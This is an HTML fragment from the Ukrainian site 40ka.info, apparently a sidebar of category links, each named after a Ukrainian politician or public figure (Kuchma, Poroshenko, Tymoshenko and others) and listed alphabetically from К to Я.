	<li class="cat-item cat-item-12555"><a href="https://40ka.info/?cat=12555">Кулик Костянтин</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://40ka.info/?cat=215">Куликов Кирило</a>
</li>
	<li class="cat-item cat-item-19173"><a href="https://40ka.info/?cat=19173">Куницький Олександр</a>
</li>
	<li class="cat-item cat-item-10920"><a href="https://40ka.info/?cat=10920">Купрій Віталій</a>
</li>
	<li class="cat-item cat-item-10433"><a href="https://40ka.info/?cat=10433">Курченко Сергій</a>
</li>
	<li class="cat-item cat-item-14494"><a href="https://40ka.info/?cat=14494">Кутовий Тарас</a>
</li>
	<li class="cat-item cat-item-16997"><a href="https://40ka.info/?cat=16997">Куць Олександр</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://40ka.info/?cat=2086">Кучма Леонід</a>
</li>
	<li class="cat-item cat-item-11585"><a href="https://40ka.info/?cat=11585">Кушнір Ігор</a>
</li>
	<li class="cat-item cat-item-13220"><a href="https://40ka.info/?cat=13220">Лабазюк Сергій Петрович</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://40ka.info/?cat=626">Лавринович Олександр</a>
</li>
	<li class="cat-item cat-item-9464"><a href="https://40ka.info/?cat=9464">Лагун Микола</a>
</li>
	<li class="cat-item cat-item-11997"><a href="https://40ka.info/?cat=11997">Левцов Сергій</a>
</li>
	<li class="cat-item cat-item-13209"><a href="https://40ka.info/?cat=13209">Левченко Юрій</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://40ka.info/?cat=17">Леонід Черновецький</a>
</li>
	<li class="cat-item cat-item-12891"><a href="https://40ka.info/?cat=12891">Лещенко Сергій</a>
</li>
	<li class="cat-item cat-item-14189"><a href="https://40ka.info/?cat=14189">Литвин Володимир</a>
</li>
	<li class="cat-item cat-item-11057"><a href="https://40ka.info/?cat=11057">Лівшиць Олександр Ілліч</a>
</li>
	<li class="cat-item cat-item-10337"><a href="https://40ka.info/?cat=10337">Ложкін Борис</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://40ka.info/?cat=235">Лозінський Віктор</a>
</li>
	<li class="cat-item cat-item-13001"><a href="https://40ka.info/?cat=13001">Лозовий Андрій</a>
</li>
	<li class="cat-item cat-item-20192"><a href="https://40ka.info/?cat=20192">Лубченко Олексій</a>
</li>
	<li class="cat-item cat-item-14335"><a href="https://40ka.info/?cat=14335">Лук&#039;янчук Руслан Валерійович</a>
</li>
	<li class="cat-item cat-item-10589"><a href="https://40ka.info/?cat=10589">Лукаш Олена</a>
</li>
	<li class="cat-item cat-item-10621"><a href="https://40ka.info/?cat=10621">Луценко Ігор</a>
</li>
	<li class="cat-item cat-item-9141"><a href="https://40ka.info/?cat=9141">Луценко Ірина</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://40ka.info/?cat=208">Луценко Юрій</a>
</li>
	<li class="cat-item cat-item-9364"><a href="https://40ka.info/?cat=9364">Льовочкін Сергій</a>
</li>
	<li class="cat-item cat-item-13354"><a href="https://40ka.info/?cat=13354">Льовочкіна Юлія</a>
</li>
	<li class="cat-item cat-item-13060"><a href="https://40ka.info/?cat=13060">Лялька (Горган) Олександр</a>
</li>
	<li class="cat-item cat-item-10684"><a href="https://40ka.info/?cat=10684">Лях Вадим</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://40ka.info/?cat=165">Ляшко Олег</a>
</li>
	<li class="cat-item cat-item-14464"><a href="https://40ka.info/?cat=14464">Магута Роман</a>
</li>
	<li class="cat-item cat-item-10671"><a href="https://40ka.info/?cat=10671">Мазепа Ігор</a>
</li>
	<li class="cat-item cat-item-18042"><a href="https://40ka.info/?cat=18042">Макар&#039;ян Давид Борисович</a>
</li>
	<li class="cat-item cat-item-9152"><a href="https://40ka.info/?cat=9152">Макаренко Анатолій</a>
</li>
	<li class="cat-item cat-item-19447"><a href="https://40ka.info/?cat=19447">Маковецький Валерій</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://40ka.info/?cat=419">Максімов Сергій</a>
</li>
	<li class="cat-item cat-item-8908"><a href="https://40ka.info/?cat=8908">Малінін Олександр</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://40ka.info/?cat=366">Манцуров Игорь</a>
</li>
	<li class="cat-item cat-item-13189"><a href="https://40ka.info/?cat=13189">Маркевич Ярослав Володимирович</a>
</li>
	<li class="cat-item cat-item-16596"><a href="https://40ka.info/?cat=16596">Марков Ігор</a>
</li>
	<li class="cat-item cat-item-10269"><a href="https://40ka.info/?cat=10269">Мартиненко Микола</a>
</li>
	<li class="cat-item cat-item-14432"><a href="https://40ka.info/?cat=14432">Марушевська Юлія</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://40ka.info/?cat=2258">Матвійчук Едуард</a>
</li>
	<li class="cat-item cat-item-9335"><a href="https://40ka.info/?cat=9335">Матейченко Костянтин</a>
</li>
	<li class="cat-item cat-item-10712"><a href="https://40ka.info/?cat=10712">Матіос Анатолій</a>
</li>
	<li class="cat-item cat-item-10270"><a href="https://40ka.info/?cat=10270">Медведчук Віктор</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://40ka.info/?cat=2447">Медведь Віктор</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://40ka.info/?cat=96">Медведько Олександр</a>
</li>
	<li class="cat-item cat-item-12656"><a href="https://40ka.info/?cat=12656">Медяник Володимир</a>
</li>
	<li class="cat-item cat-item-15228"><a href="https://40ka.info/?cat=15228">Мельник Петро</a>
</li>
	<li class="cat-item cat-item-11984"><a href="https://40ka.info/?cat=11984">Мельничук Максим Дмитрович</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://40ka.info/?cat=521">Мельніченко Микола</a>
</li>
	<li class="cat-item cat-item-18979"><a href="https://40ka.info/?cat=18979">Мендель Юлія</a>
</li>
	<li class="cat-item cat-item-12031"><a href="https://40ka.info/?cat=12031">Микитась Максим</a>
</li>
	<li class="cat-item cat-item-13298"><a href="https://40ka.info/?cat=13298">Микитенко Роман Леонідович</a>
</li>
	<li class="cat-item cat-item-10129"><a href="https://40ka.info/?cat=10129">Мисик Володимир Юрійович</a>
</li>
	<li class="cat-item cat-item-14222"><a href="https://40ka.info/?cat=14222">Мізрах Ігор</a>
</li>
	<li class="cat-item cat-item-9820"><a href="https://40ka.info/?cat=9820">Мірошниченко Юрій</a>
</li>
	<li class="cat-item cat-item-9182"><a href="https://40ka.info/?cat=9182">Мірошніченко Іван Володимирович</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://40ka.info/?cat=7976">Молоток Ігор</a>
</li>
	<li class="cat-item cat-item-12701"><a href="https://40ka.info/?cat=12701">Монтян Тетяна</a>
</li>
	<li class="cat-item cat-item-10593"><a href="https://40ka.info/?cat=10593">Мороко Юрій</a>
</li>
	<li class="cat-item cat-item-15661"><a href="https://40ka.info/?cat=15661">Мосійчук Ігор</a>
</li>
	<li class="cat-item cat-item-9386"><a href="https://40ka.info/?cat=9386">Москалевський В&#039;ячеслав</a>
</li>
	<li class="cat-item cat-item-17198"><a href="https://40ka.info/?cat=17198">Москаленко Ярослав</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://40ka.info/?cat=67">Москаль Геннадій</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://40ka.info/?cat=8879">Мохник Андрій</a>
</li>
	<li class="cat-item cat-item-18995"><a href="https://40ka.info/?cat=18995">Мошенець Олена</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://40ka.info/?cat=2749">Мошенський Валерій</a>
</li>
	<li class="cat-item cat-item-10819"><a href="https://40ka.info/?cat=10819">Мужчиль Олег (Сергій Аміров) Лісник</a>
</li>
	<li class="cat-item cat-item-11508"><a href="https://40ka.info/?cat=11508">Мураєв Євген</a>
</li>
	<li class="cat-item cat-item-10209"><a href="https://40ka.info/?cat=10209">Нагорний Анатолій Миколайович</a>
</li>
	<li class="cat-item cat-item-13238"><a href="https://40ka.info/?cat=13238">Наєм Мустафа</a>
</li>
	<li class="cat-item cat-item-12739"><a href="https://40ka.info/?cat=12739">Назаренко Віктор</a>
</li>
	<li class="cat-item cat-item-10546"><a href="https://40ka.info/?cat=10546">Наливайченко Валентин</a>
</li>
	<li class="cat-item cat-item-11964"><a href="https://40ka.info/?cat=11964">Насалик Ігор</a>
</li>
	<li class="cat-item cat-item-9801"><a href="https://40ka.info/?cat=9801">Насіров Роман</a>
</li>
	<li class="cat-item cat-item-13221"><a href="https://40ka.info/?cat=13221">Негой Федір Федорович</a>
</li>
	<li class="cat-item cat-item-9297"><a href="https://40ka.info/?cat=9297">Недава Олег</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://40ka.info/?cat=441">Немодрук  Наталія</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://40ka.info/?cat=2322">Низенко Олег</a>
</li>
	<li class="cat-item cat-item-9445"><a href="https://40ka.info/?cat=9445">Новинський Вадим</a>
</li>
	<li class="cat-item cat-item-11578"><a href="https://40ka.info/?cat=11578">Носаль Олександр</a>
</li>
	<li class="cat-item cat-item-12435"><a href="https://40ka.info/?cat=12435">Овчаренко В&#039;ячеслав Андрійович</a>
</li>
	<li class="cat-item cat-item-10592"><a href="https://40ka.info/?cat=10592">Огнєвіч Злата</a>
</li>
	<li class="cat-item cat-item-13222"><a href="https://40ka.info/?cat=13222">Одарченко Юрій</a>
</li>
	<li class="cat-item cat-item-14954"><a href="https://40ka.info/?cat=14954">Олійник Володимир</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://40ka.info/?cat=455">Омельченко Григорій</a>
</li>
	<li class="cat-item cat-item-10844"><a href="https://40ka.info/?cat=10844">Омельченко Олександр</a>
</li>
	<li class="cat-item cat-item-14901"><a href="https://40ka.info/?cat=14901">Омелян Володимир Володимирович</a>
</li>
	<li class="cat-item cat-item-9146"><a href="https://40ka.info/?cat=9146">Онищенко Олександр</a>
</li>
	<li class="cat-item cat-item-9595"><a href="https://40ka.info/?cat=9595">Оністрат Андрій</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://40ka.info/?cat=240">Оніщук Микола</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://40ka.info/?cat=163">Осика Сергій</a>
</li>
	<li class="cat-item cat-item-9285"><a href="https://40ka.info/?cat=9285">Осьмухін Сергій</a>
</li>
	<li class="cat-item cat-item-10543"><a href="https://40ka.info/?cat=10543">Охендовський Михайло</a>
</li>
	<li class="cat-item cat-item-18757"><a href="https://40ka.info/?cat=18757">Оцерклевич Олексій</a>
</li>
	<li class="cat-item cat-item-9399"><a href="https://40ka.info/?cat=9399">Павленко Олександра</a>
</li>
	<li class="cat-item cat-item-10084"><a href="https://40ka.info/?cat=10084">Павленко Олексій Михайлович</a>
</li>
	<li class="cat-item cat-item-19813"><a href="https://40ka.info/?cat=19813">Павліш Павло</a>
</li>
	<li class="cat-item cat-item-9153"><a href="https://40ka.info/?cat=9153">Палиця Ігор</a>
</li>
	<li class="cat-item cat-item-18850"><a href="https://40ka.info/?cat=18850">Палютін Філіп</a>
</li>
	<li class="cat-item cat-item-10921"><a href="https://40ka.info/?cat=10921">Парасюк Володимир</a>
</li>
	<li class="cat-item cat-item-14876"><a href="https://40ka.info/?cat=14876">Парубій Андрій</a>
</li>
	<li class="cat-item cat-item-11977"><a href="https://40ka.info/?cat=11977">Парцхаладзе Лев</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://40ka.info/?cat=361">Паршин Константин</a>
</li>
	<li class="cat-item cat-item-9429"><a href="https://40ka.info/?cat=9429">Пашинський Сергій</a>
</li>
	<li class="cat-item cat-item-13540"><a href="https://40ka.info/?cat=13540">Петренко Павло</a>
</li>
	<li class="cat-item cat-item-13341"><a href="https://40ka.info/?cat=13341">Петухов Сергій Ігорович</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://40ka.info/?cat=152">Пилипишин Віктор</a>
</li>
	<li class="cat-item cat-item-10912"><a href="https://40ka.info/?cat=10912">Пишний Андрій</a>
</li>
	<li class="cat-item cat-item-13557"><a href="https://40ka.info/?cat=13557">Пінчук Віктор</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://40ka.info/?cat=1408">Полищук Володимир</a>
</li>
	<li class="cat-item cat-item-9896"><a href="https://40ka.info/?cat=9896">Поліщук Віктор Степанович</a>
</li>
	<li class="cat-item cat-item-15934"><a href="https://40ka.info/?cat=15934">Полторак Степан</a>
</li>
	<li class="cat-item cat-item-14293"><a href="https://40ka.info/?cat=14293">Поляков Максим</a>
</li>
	<li class="cat-item cat-item-9972"><a href="https://40ka.info/?cat=9972">Пономарьов Олександр Сергійович</a>
</li>
	<li class="cat-item cat-item-16765"><a href="https://40ka.info/?cat=16765">Поплавський Михайло</a>
</li>
	<li class="cat-item cat-item-10193"><a href="https://40ka.info/?cat=10193">Попов Ігор</a>
</li>
	<li class="cat-item cat-item-15603"><a href="https://40ka.info/?cat=15603">Порошенко Олексій Петрович</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://40ka.info/?cat=2766">Порошенко Петро</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://40ka.info/?cat=117">Портнов Андрій</a>
</li>
	<li class="cat-item cat-item-19323"><a href="https://40ka.info/?cat=19323">Потураєв Микита</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://40ka.info/?cat=2559">Пресcман Олександр</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://40ka.info/?cat=8958">Присяжнюк Микола</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://40ka.info/?cat=3313">Присяжнюк Николай</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://40ka.info/?cat=566">Притула Олена</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://40ka.info/?cat=281">Прогнімак Олександр</a>
</li>
	<li class="cat-item cat-item-17925"><a href="https://40ka.info/?cat=17925">Продан Мирослав</a>
</li>
	<li class="cat-item cat-item-13072"><a href="https://40ka.info/?cat=13072">Продан Оксана</a>
</li>
	<li class="cat-item cat-item-9481"><a href="https://40ka.info/?cat=9481">Путін Володимир</a>
</li>
	<li class="cat-item cat-item-13431"><a href="https://40ka.info/?cat=13431">Рабінович Вадим Зіновійович</a>
</li>
	<li class="cat-item cat-item-19230"><a href="https://40ka.info/?cat=19230">Разумков Дмитро</a>
</li>
	<li class="cat-item cat-item-10121"><a href="https://40ka.info/?cat=10121">Райнін Ігор</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://40ka.info/?cat=1588">Ратніков Дмитро</a>
</li>
	<li class="cat-item cat-item-13231"><a href="https://40ka.info/?cat=13231">Резніченко Валентин Михайлович</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://40ka.info/?cat=4714">Рибак Володимир</a>
</li>
	<li class="cat-item cat-item-11535"><a href="https://40ka.info/?cat=11535">Рибаков Микола</a>
</li>
	<li class="cat-item cat-item-13020"><a href="https://40ka.info/?cat=13020">Рибалка Сергій</a>
</li>
	<li class="cat-item cat-item-13868"><a href="https://40ka.info/?cat=13868">Римарук Олександр Іванович</a>
</li>
	<li class="cat-item cat-item-14294"><a href="https://40ka.info/?cat=14294">Розенблат Борис</a>
</li>
	<li class="cat-item cat-item-14401"><a href="https://40ka.info/?cat=14401">Розенблат Борислав</a>
</li>
	<li class="cat-item cat-item-12651"><a href="https://40ka.info/?cat=12651">Розенко Павло</a>
</li>
	<li class="cat-item cat-item-9905"><a href="https://40ka.info/?cat=9905">Романенко Геннадій</a>
</li>
	<li class="cat-item cat-item-12429"><a href="https://40ka.info/?cat=12429">Романов Роман</a>
</li>
	<li class="cat-item cat-item-13819"><a href="https://40ka.info/?cat=13819">Руденко Вадим</a>
</li>
	<li class="cat-item cat-item-11383"><a href="https://40ka.info/?cat=11383">Руденко Олексій</a>
</li>
	<li class="cat-item cat-item-10567"><a href="https://40ka.info/?cat=10567">Рудик Сергій</a>
</li>
	<li class="cat-item cat-item-14234"><a href="https://40ka.info/?cat=14234">Руслан Арсірій</a>
</li>
	<li class="cat-item cat-item-11577"><a href="https://40ka.info/?cat=11577">Саакашвілі Міхеіл</a>
</li>
	<li class="cat-item cat-item-12422"><a href="https://40ka.info/?cat=12422">Савченко Надія</a>
</li>
	<li class="cat-item cat-item-16172"><a href="https://40ka.info/?cat=16172">Савченко Олексій</a>
</li>
	<li class="cat-item cat-item-8959"><a href="https://40ka.info/?cat=8959">Садовий Андрій</a>
</li>
	<li class="cat-item cat-item-7988"><a href="https://40ka.info/?cat=7988">Святаш Дмитро</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://40ka.info/?cat=8">Святослав Олійник</a>
</li>
	<li class="cat-item cat-item-13223"><a href="https://40ka.info/?cat=13223">Севрюков Владислав</a>
</li>
	<li class="cat-item cat-item-17731"><a href="https://40ka.info/?cat=17731">Семочко Сергій</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://40ka.info/?cat=1493">Сенченко Сергій</a>
</li>
	<li class="cat-item cat-item-12880"><a href="https://40ka.info/?cat=12880">Середюк Олексій</a>
</li>
	<li class="cat-item cat-item-19645"><a href="https://40ka.info/?cat=19645">Сивохо Сергій</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://40ka.info/?cat=224">Сивульський Микола</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://40ka.info/?cat=102">Симоненко Петро</a>
</li>
	<li class="cat-item cat-item-11482"><a href="https://40ka.info/?cat=11482">Симонов Вадим</a>
</li>
	<li class="cat-item cat-item-12466"><a href="https://40ka.info/?cat=12466">Ситник Артем</a>
</li>
	<li class="cat-item cat-item-12313"><a href="https://40ka.info/?cat=12313">Сівець Віктор Миколайович</a>
</li>
	<li class="cat-item cat-item-16873"><a href="https://40ka.info/?cat=16873">Сігал Євген</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://40ka.info/?cat=405">Сіньковский Микола</a>
</li>
	<li class="cat-item cat-item-13310"><a href="https://40ka.info/?cat=13310">Слободян Олександр В&#039;ячеславович</a>
</li>
	<li class="cat-item cat-item-18172"><a href="https://40ka.info/?cat=18172">Смешко Ігор</a>
</li>
	<li class="cat-item cat-item-14859"><a href="https://40ka.info/?cat=14859">Смолій Яків</a>
</li>
	<li class="cat-item cat-item-18966"><a href="https://40ka.info/?cat=18966">Снєгирьов Дмитро</a>
</li>
	<li class="cat-item cat-item-9015"><a href="https://40ka.info/?cat=9015">Соболєв В&#039;ячеслав Олександрович</a>
</li>
	<li class="cat-item cat-item-10793"><a href="https://40ka.info/?cat=10793">Соболєв Єгор</a>
</li>
	<li class="cat-item cat-item-18723"><a href="https://40ka.info/?cat=18723">Соколова Яніна</a>
</li>
	<li class="cat-item cat-item-10180"><a href="https://40ka.info/?cat=10180">Соловей Юрій Ігорович</a>
</li>
	<li class="cat-item cat-item-9606"><a href="https://40ka.info/?cat=9606">Сольвар Руслан</a>
</li>
	<li class="cat-item cat-item-11694"><a href="https://40ka.info/?cat=11694">Сотнік Олена</a>
</li>
	<li class="cat-item cat-item-9350"><a href="https://40ka.info/?cat=9350">Ставицький Едуард</a>
</li>
	<li class="cat-item cat-item-13465"><a href="https://40ka.info/?cat=13465">Старикова Ганна</a>
</li>
	<li class="cat-item cat-item-9816"><a href="https://40ka.info/?cat=9816">Стельмах Володимир</a>
</li>
	<li class="cat-item cat-item-20178"><a href="https://40ka.info/?cat=20178">Степанов Максим</a>
</li>
	<li class="cat-item cat-item-19699"><a href="https://40ka.info/?cat=19699">Стефанчук Микола</a>
</li>
	<li class="cat-item cat-item-20197"><a href="https://40ka.info/?cat=20197">Стефанчук Руслан</a>
</li>
	<li class="cat-item cat-item-10293"><a href="https://40ka.info/?cat=10293">Стець Юрій</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://40ka.info/?cat=7044">Столар Вадим</a>
</li>
	<li class="cat-item cat-item-10142"><a href="https://40ka.info/?cat=10142">Страшний Анатолій Андрійович</a>
</li>
	<li class="cat-item cat-item-18957"><a href="https://40ka.info/?cat=18957">Струк Володимир</a>
</li>
	<li class="cat-item cat-item-13132"><a href="https://40ka.info/?cat=13132">Супрун Уляна</a>
</li>
	<li class="cat-item cat-item-16914"><a href="https://40ka.info/?cat=16914">Суркіс Григорій</a>
</li>
	<li class="cat-item cat-item-10030"><a href="https://40ka.info/?cat=10030">Сюмар Вікторія</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://40ka.info/?cat=917">Табачник Дмитро</a>
</li>
	<li class="cat-item cat-item-12413"><a href="https://40ka.info/?cat=12413">Табачник Ян</a>
</li>
	<li class="cat-item cat-item-9734"><a href="https://40ka.info/?cat=9734">Тарасюк Валерій</a>
</li>
	<li class="cat-item cat-item-10577"><a href="https://40ka.info/?cat=10577">Тарута Сергій</a>
</li>
	<li class="cat-item cat-item-20131"><a href="https://40ka.info/?cat=20131">Татаров Олег</a>
</li>
	<li class="cat-item cat-item-11827"><a href="https://40ka.info/?cat=11827">Тацій Юрій Олександрович</a>
</li>
	<li class="cat-item cat-item-14326"><a href="https://40ka.info/?cat=14326">Терещук Олександр</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://40ka.info/?cat=464">Терьохін Сергій</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://40ka.info/?cat=11504">Тигіпко Сергій</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://40ka.info/?cat=168">Тимошенко Юлія</a>
</li>
	<li class="cat-item cat-item-18891"><a href="https://40ka.info/?cat=18891">Тимчук Дмитро</a>
</li>
	<li class="cat-item cat-item-12362"><a href="https://40ka.info/?cat=12362">Тихонов Віктор</a>
</li>
	<li class="cat-item cat-item-10056"><a href="https://40ka.info/?cat=10056">Тищенко Олена</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://40ka.info/?cat=10725">Тищенко Сергій</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://40ka.info/?cat=164">Ткаченко Олександр</a>
</li>
	<li class="cat-item cat-item-19240"><a href="https://40ka.info/?cat=19240">Требушкін Руслан</a>
</li>
	<li class="cat-item cat-item-12470"><a href="https://40ka.info/?cat=12470">Тригубенко Сергій</a>
</li>
	<li class="cat-item cat-item-11457"><a href="https://40ka.info/?cat=11457">Троян Вадим</a>
</li>
	<li class="cat-item cat-item-15125"><a href="https://40ka.info/?cat=15125">Труба Роман</a>
</li>
	<li class="cat-item cat-item-17248"><a href="https://40ka.info/?cat=17248">Трубаров Віталій</a>
</li>
	<li class="cat-item cat-item-11808"><a href="https://40ka.info/?cat=11808">Труханов Геннадій</a>
</li>
	<li class="cat-item cat-item-14524"><a href="https://40ka.info/?cat=14524">Тулуб Сергій</a>
</li>
	<li class="cat-item cat-item-13166"><a href="https://40ka.info/?cat=13166">Турчин Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-10031"><a href="https://40ka.info/?cat=10031">Турчинов Олександр</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://40ka.info/?cat=1206">Ударцов Юрій</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://40ka.info/?cat=467">Уколов Віктор</a>
</li>
	<li class="cat-item cat-item-12969"><a href="https://40ka.info/?cat=12969">Урбанський Олександр Ігорович</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://40ka.info/?cat=13590">Усенко-Чорна Жанна Іванівна</a>
</li>
	<li class="cat-item cat-item-10136"><a href="https://40ka.info/?cat=10136">Фабрикант Світлана Самуілівна</a>
</li>
	<li class="cat-item cat-item-13100"><a href="https://40ka.info/?cat=13100">Фаєрмарк Сергій</a>
</li>
	<li class="cat-item cat-item-14418"><a href="https://40ka.info/?cat=14418">Фаєрмарк Сергій Олександрович</a>
</li>
	<li class="cat-item cat-item-11978"><a href="https://40ka.info/?cat=11978">Федорук Анатолій Петрович</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://40ka.info/?cat=1770">Федосов Едуард</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://40ka.info/?cat=2405">Филатов Борис</a>
</li>
	<li class="cat-item cat-item-10596"><a href="https://40ka.info/?cat=10596">Філатов Борис</a>
</li>
	<li class="cat-item cat-item-10414"><a href="https://40ka.info/?cat=10414">Філатов Олексій</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://40ka.info/?cat=1636">Фірташ Дмитро</a>
</li>
	<li class="cat-item cat-item-11879"><a href="https://40ka.info/?cat=11879">Фріз Ірина</a>
</li>
	<li class="cat-item cat-item-14893"><a href="https://40ka.info/?cat=14893">Фукс Павло</a>
</li>
	<li class="cat-item cat-item-14565"><a href="https://40ka.info/?cat=14565">Фуксман Борис</a>
</li>
	<li class="cat-item cat-item-7993"><a href="https://40ka.info/?cat=7993">Фурсін Іван</a>
</li>
	<li class="cat-item cat-item-16283"><a href="https://40ka.info/?cat=16283">Хмара Степан</a>
</li>
	<li class="cat-item cat-item-10699"><a href="https://40ka.info/?cat=10699">Холодницький Назар</a>
</li>
	<li class="cat-item cat-item-18982"><a href="https://40ka.info/?cat=18982">Холодов Андрій</a>
</li>
	<li class="cat-item cat-item-9306"><a href="https://40ka.info/?cat=9306">Хоменко Володимир</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://40ka.info/?cat=257">Хомутиннік Віталій</a>
</li>
	<li class="cat-item cat-item-9761"><a href="https://40ka.info/?cat=9761">Хорошевський Андрій</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://40ka.info/?cat=2577">Царьков Євген</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://40ka.info/?cat=3807">Цикаленко Юрій</a>
</li>
	<li class="cat-item cat-item-9973"><a href="https://40ka.info/?cat=9973">Цуканов Віктор</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://40ka.info/?cat=975">Цушко Василь</a>
</li>
	<li class="cat-item cat-item-9663"><a href="https://40ka.info/?cat=9663">Чеботарь Сергій</a>
</li>
	<li class="cat-item cat-item-11247"><a href="https://40ka.info/?cat=11247">Чеботарьов Олексій</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://40ka.info/?cat=432">Черкаський Ігор</a>
</li>
	<li class="cat-item cat-item-12627"><a href="https://40ka.info/?cat=12627">Черновецький Леонід</a>
</li>
	<li class="cat-item cat-item-12626"><a href="https://40ka.info/?cat=12626">Черновецький Степан</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://40ka.info/?cat=7009">Черновол Тетяна</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://40ka.info/?cat=3043">Чернявський Дмитро</a>
</li>
	<li class="cat-item cat-item-9121"><a href="https://40ka.info/?cat=9121">Черняк Євген</a>
</li>
	<li class="cat-item cat-item-9988"><a href="https://40ka.info/?cat=9988">Черняховський Віталій</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://40ka.info/?cat=2715">Черпіцький Олег</a>
</li>
	<li class="cat-item cat-item-16893"><a href="https://40ka.info/?cat=16893">Чижмарь Юрій</a>
</li>
	<li class="cat-item cat-item-11763"><a href="https://40ka.info/?cat=11763">Чорновол Тетяна</a>
</li>
	<li class="cat-item cat-item-10745"><a href="https://40ka.info/?cat=10745">Чубаров Рефат</a>
</li>
	<li class="cat-item cat-item-10636"><a href="https://40ka.info/?cat=10636">Чумак Віктор</a>
</li>
	<li class="cat-item cat-item-14228"><a href="https://40ka.info/?cat=14228">Шабунін Віталій</a>
</li>
	<li class="cat-item cat-item-9916"><a href="https://40ka.info/?cat=9916">Шандра Володимир</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://40ka.info/?cat=71">Шаповалов Анатолій</a>
</li>
	<li class="cat-item cat-item-11714"><a href="https://40ka.info/?cat=11714">Шарій Анатолій</a>
</li>
	<li class="cat-item cat-item-17113"><a href="https://40ka.info/?cat=17113">Шахов Сергій</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://40ka.info/?cat=9812">Швайка Ігор</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://40ka.info/?cat=128">Шевляк Ілля</a>
</li>
	<li class="cat-item cat-item-9147"><a href="https://40ka.info/?cat=9147">Шевченко Ігор</a>
</li>
	<li class="cat-item cat-item-9845"><a href="https://40ka.info/?cat=9845">Шеляженко Юрій</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://40ka.info/?cat=74">Шепелев Олександр</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://40ka.info/?cat=11291">Шкиряк Зорян</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://40ka.info/?cat=957">Шкіль Андрій</a>
</li>
	<li class="cat-item cat-item-10445"><a href="https://40ka.info/?cat=10445">Шокін Віктор</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://40ka.info/?cat=123">Шульга Володимир</a>
</li>
	<li class="cat-item cat-item-10295"><a href="https://40ka.info/?cat=10295">Шуфрич Нестор</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://40ka.info/?cat=100">Эдуард Багиров</a>
</li>
	<li class="cat-item cat-item-12366"><a href="https://40ka.info/?cat=12366">Южаніна Ніна Петрівна</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://40ka.info/?cat=11">Юлія Тимошенко</a>
</li>
	<li class="cat-item cat-item-12520"><a href="https://40ka.info/?cat=12520">Юраков Олександр</a>
</li>
	<li class="cat-item cat-item-11497"><a href="https://40ka.info/?cat=11497">Юрушев Леонід</a>
</li>
	<li class="cat-item cat-item-15995"><a href="https://40ka.info/?cat=15995">Юфа Семен</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://40ka.info/?cat=187">Яворівський Володимир</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://40ka.info/?cat=125">Якибчук Мирослав</a>
</li>
	<li class="cat-item cat-item-9440"><a href="https://40ka.info/?cat=9440">Якименко Олександр</a>
</li>
	<li class="cat-item cat-item-13330"><a href="https://40ka.info/?cat=13330">Якименко Олена</a>
</li>
